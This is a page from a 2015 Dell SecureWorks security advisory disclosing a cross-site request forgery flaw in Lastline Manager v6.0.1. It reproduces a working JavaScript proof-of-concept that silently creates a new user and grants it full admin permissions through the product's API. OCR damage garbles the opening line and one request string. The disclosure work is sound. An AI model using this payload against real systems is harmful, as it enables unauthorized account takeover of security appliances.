Security Advisory SWRX-2015-002
Lastline Portal Cross-Site Request Forgery (CSRF)
DELL
SecureWorks
<!--
// Lastline Manager v6.0.1 CSRF PoC [Bravo]
// Dana James Traversie
// Dell SecureWorks
// 01.14.15
-->
<!--
// This PoC will insert a new
// user in the Lastline manager
// web application with "admin"
// permissions.
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Lastline Manager v6.0.1 CSRF PoC [Bravo]</title>
<script type="text/javascript">
function exploit() {
        var newUserEmail = 'csrf%40secureworks.com';
        var lastlineManagerHost = '172.16.33.47';
        setTimeout(function() {
             stageZero(newUserEmail, lastlineManagerHost);
        }, 2000);
        setTimeout(function() {
             stageOne(newUserEmail, lastlineManagerHost);
        }, 8000);
}
function stageZero(email, host) {
        var body = 'func=update_account_details&username=' + email + '&first_name=csrf&last_name=exploit&email=' + email +
'&default_locale=en_US&default_timezone=UTC&password=foobar&time_zone=UTC&whitelisting=true&show_false_positives=false';
        var url = 'https://' + host + '/ll_api/ll_api.php';
        var request = new XMLHttpRequest();
        request.open('POST', url, true);
        request.withCredentials = true;
        request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
        request.setRequestHeader('Content-Length', body.length);
        request.send(body);
}
function stageOne(email, host) {
        var body = 'func=set_account_permission&username=' + email +
'&sensor_key=&access_alerts=true&access_pcaps=true&manage_labels=true&manage_users=true&manage_licenses=true&time_zone=UTC&
ives=false';
        var url = 'https://' + host + '/ll_api/ll_api.php';
        var request = new XMLHttpRequest();
        request.open('POST', url, true);
        request.withCredentials = true;
        request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
        request.setRequestHeader('Content-Length', body.length);
        request.send(body);
}
</script>
</head>
<body>
Figure 6. Portion of the working proof-of-concept exploit. (Source: Dell SecureWorks)
Revision history
1.0 2015-06-08: Initial advisory release
PGP keys
This advisory has been signed with the Dell SecureWorks Counter Threat Unit™ PGP key, which is available for download at http://www.secureworks.com/SecureWorksCTU.asc.
About Dell SecureWorks
Dell Inc. listens to clients and delivers worldwide innovative technology and business solutions they trust and value. Recognized as an industry leader by top analysts, Dell SecureWorks provides world-class information and IT security services to help organizations of all sizes protect their IT assets, comply with regulations and reduce security costs.
Disclaimer
Copyright © 2015 Dell SecureWorks
This advisory may not be edited or modified in any way without the express written consent of Dell SecureWorks. Permission is hereby granted to link to this advisory via the Dell SecureWorks website or
Copyright © 2015 Dell SecureWorks Page 5 of 6